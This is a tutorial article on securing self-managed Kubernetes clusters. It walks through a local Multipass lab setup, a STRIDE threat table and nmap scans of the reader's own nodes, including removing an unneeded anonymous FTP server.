
This article discusses the topic of securing the configuration of Kubernetes clusters. This software is considered quite challenging to manage due to the multitude of settings and areas that need to be addressed. The challenges associated with this can impact the security level of the applied configuration. As usual, my goal is not merely to present a dry list of parameters and ready-made configuration snippets but to provide the reader with a fuller context. I want the reader to understand why certain modifications are necessary and what benefits their implementation will bring.
Theory and practice must go hand in hand! Therefore, I have prepared a tool for you that will allow you to test everything I write about here in your local environment. You will find a script here that will easily start your Kubernetes cluster.
The information contained in this text should be treated as a set of basic issues that need to be addressed in the context of securely configuring a Kubernetes cluster. It is possible that your specific case will require additional work.
I have prepared the text with people in mind for whom the daily management of a Kubernetes cluster is rather familiar, but who do not feel like experts in the field of security. I mean the experience with a version run using kubeadm, and not managed, like AKS, GKE or EKS. If you are familiar with concepts like Pod, Deployment, Secret, NetworkPolicy and know how to use kubectl, I can most likely invite you to continue reading. Otherwise, I cannot guarantee that some of the information gathered here will be understandable to you, at least for now.
If you have spent long days delving into Kubernetes security issues, you probably won’t find anything new for yourself here.
Theoretical knowledge is extremely important and should be acquired before implementing any changes. However, the information acquired is best consolidated through practical exercises. That is why, for the purposes of this text, I have prepared a special environment that you can use to run a fully armed Kubernetes cluster locally on your computer!
There are many ready-made solutions available such as minikube or k3s, which allow for the launch of a similar cluster in a few minutes. However, I believe that when dealing with security issues, it is crucial to get to know the solution from the basics, from the ground up. Therefore, a self-launched cluster (vanilla cluster) on a few virtual machines is, in my opinion, the best choice. Ready-made tools, such as those mentioned earlier, come with a certain layer of abstraction, which has its advantages, but in this case, it can unnecessarily obscure the picture. I respect that you, dear reader, may have a different opinion on this subject, but nevertheless, I recommend this approach.
Furthermore, the configuration of such an environment does not have to be difficult. I have prepared a script that, based on the Multipass solution, will fully automate this process! All you have to do is follow these steps:
git clone https://github.com/reynardsec/kubernetes-security-guide
cd kubernetes-security-guide
./bootstrap-kubernetes.sh # or .\bootstrap-kubernetes.ps1 for Windows
Listing 1. Starting the local Kubernetes environment.



That’s it! After a few minutes, you should have access to a local cluster consisting of one control-plane and two worker nodes (kubectl get nodes; Figure 1).
If you want to remove the created machines, you can use the ready-made script named cleanup.sh (or cleanup.ps1 for Windows systems).
So far, I have successfully tested the prepared script on the following systems:
All the machines I worked on had no less than 16 GB of RAM and several dozen GB of free disk space.
Normally, to log into a given server, we would issue a command like ssh user@control-plane, but due to the use of Multipass, we can do it as shown in Listing 2.
➜  ~ multipass exec control-plane -- bash
ubuntu@control-plane:~$ hostname
control-plane
ubuntu@control-plane:~$ exit
exit
➜  ~
Listing 2. Executing a command within a virtual machine.
Alternatively, we also have the shell command at our disposal (Listing 3).
multipass shell control-planeListing 3. An alternative method for interacting with the system shell of the virtual machine.
Kubernetes is a system for automating the deployment, scaling, and management of containerized applications. From a software engineering perspective, it is a complex ecosystem consisting of various components and tools that work together to provide a flexible, scalable, and efficient runtime environment for applications. The key components of Kubernetes are (Figure 2):

When thinking about securing such complex environments, it is worth dividing the whole into different layers. In the case of Kubernetes, we will be talking about such basic elements as:
Additionally, I will focus here on securing on-premises clusters rather than their managed counterparts (AKS, EKS, GKE).
Some idea of the tasks we might face in improving the Kubernetes configuration can be gained by modeling the threats that may apply to such clusters. To do this in a more structured way, I will use the STRIDE threat classification method. So we will conduct a very simple and basic threat modeling exercise here. I am aware that fitting threats into a specific category is not always best, but hey, it is better than nothing (Table 1)!
| Category | Threat |
|---|---|
| Spoofing | S.01 – Use of insecure protocols for communication between cluster components can lead to man-in-the-middle attacks where attackers impersonate legitimate components. |
| Tampering | T.01 – An administrator or user with excessive permissions having access to systems or hypervisors could modify the Kubernetes environment and its components in an unauthorized manner. T.02 – Unauthorized changes to images or image registries can introduce malicious code into the cluster. T.03 – Unauthorized modification of network policies can expose internal services to security threats. T.04 – Tampering with the Kubernetes scheduler could lead to unauthorized pod placement, affecting cluster security. |
| Repudiation | R.01 – Lack of audit logs (disabled by default) – lack of audit logging enables users or attackers to deny unauthorized actions since there’s no trace of their activity. R.02 – Insufficient logging of administrative actions, allowing malicious activities to go undetected. |
| Information disclosure | I.01 – Cluster components (like API server, etcd, metrics, etc.) lacking appropriate access controls can be exploited by threat actors to gain sensitive information about the cluster. I.02 – Services like kubelet and kube-proxy can be exploited by bad actors to obtain information about the internal configuration of the cluster. I.03 – Nodes may expose extensive services on different TCP/UDP ports that allows bad actor to gather information required to execute further attacks. I.04 – Misconfigurations or overly permissive RBAC (Role-Based Access Control) settings can allow unauthorized users to access sensitive data. I.05 – Improperly secured backup files containing sensitive cluster configuration data could be accessed by unauthorized persons. I.06 – Inadequate encryption for data-at-rest and data-in-transit could allow attackers to intercept and read sensitive data. I.07 – Exposing too much information through verbose error messages in APIs or web interfaces, which can be used in further attacks. |
| Denial of service | D.01 – Applications (pods, containers) running without resource limits can consume an excessive amount of resources, leading to resource exhaustion of the cluster and disruption of services. D.02 – Lack of access to the cluster when using an external service as an IdP – use of a brake-glass account. |
| Elevation of privilege | E.01 – Running containers as the root user or allowing escalation to root can enable an attacker to gain unlimited privileges within the cluster. E.02 – Lack of network isolation (network segmentation) between pods and lack of network policies can allow an attacker to execute lateral movement between pods and escalate privileges within the cluster. E.03 – Misconfigured admission controllers can allow users to deploy privileged pods or alter pod security policies to escalate privileges. E.04 – The use of outdated container runtimes with known vulnerabilities can allow attackers to escape containers and gain host privileges. |
Creating such a list, even if it is not perfect and fully comprehensive, gives us some idea of the challenges we will face. Thus, going through the individual layers and components of the cluster, we can use the list in Table 1 as a kind of checklist to make sure we don not miss anything.
It is time to do something practical.
Just like in the text on Docker, I would like to start securing the cluster from the environment on which it is running. In the case of Kubernetes, we are talking about nodes that perform different roles: they can be control-plane or worker nodes.
It may not be obvious to everyone, but I believe it is simply necessary. Security is not a point issue; we must look at it broadly. It is great that the front door to your house will be thick, heavy, and almost impossible to force. But what good is it if the garden door is wide open!
[STRIDE I.03]
One of the first issues we should verify is what the attack surface on our cluster looks like from the outside. By “outside” I mean network layer. Make sure your cluster is not unnecessarily exposed to the Internet and does not have redundant services running that will be visible on TCP/UDP ports. You can use the popular port scanner nmap for this purpose. This software is available in the repository of most Linux distributions (e.g., apt-get install nmap). On macOS, you can easily install it using brew (brew install nmap). Windows users can use, for example, the Zenmap GUI.
By issuing the command multipass list, we can check what IP addresses have been assigned to the nodes we use (Figure 3).

In the listing, you will see, among others, addresses starting with the octets 172.16.xx.xx. These are addresses assigned to the virtual interface used by the system kernel for IP-in-IP encapsulation. At this point, these addresses are not relevant to us. Let’s focus on the “reachable for us” addresses, i.e., those from 192.168.xx.xx.
With this knowledge, we can run a port scan by issuing a command that, in my case, will look like Listing 4. I recommend including the -p- parameter (i.e., nmap -Pn -sS -sV -p- <addresses to scan>), which makes nmap scan all TCP ports, not just the most popular ones.
sudo nmap -p- -sS -Pn 192.168.108.45 192.168.108.46 192.168.108.47Listing 4. Running an nmap scan.

After a few minutes, we should receive the scan result (Figure 4).

We see among the open ports many characteristic services related to the operation of Kubernetes, such as the 6433/tcp port where the API Server runs… but hey! Who needs an FTP server on the control-plane (open port 21/tcp) and with anonymous access enabled at that!? Let’s uninstall it as soon as possible and confirm that the service is no longer active (Listing 5, Figure 5).
multipass exec control-plane -- bash -c 'sudo apt -y purge vsftpd'
nmap -Pn -p21 192.168.108.45
Listing 5. Uninstalling the FTP server and verifying with nmap scanner.
Make sure your cluster is not directly accessible from the public Internet and does not have any redundant services available on open ports!
Exercises
-sU flag).Answers
nmap -v -Pn -sU <list of IP addresses>-oX flag, e.g., nmap -v -Pn -sU <list of IP addresses> -oX scan-output.xml[STRIDE I.01, I.02, I.03, I.07]
Nmap will help you identify the attack surface – open ports that provide specific services (e.g., SSH, API server, etc.). At this stage, it is worth using an external penetration testing service or vulnerability scanner solutions. Examples of available solutions on the market are:
Each of these solutions is a kind of “combine” that comprehensively checks the security of your nodes at the network level for potential security vulnerabilities.
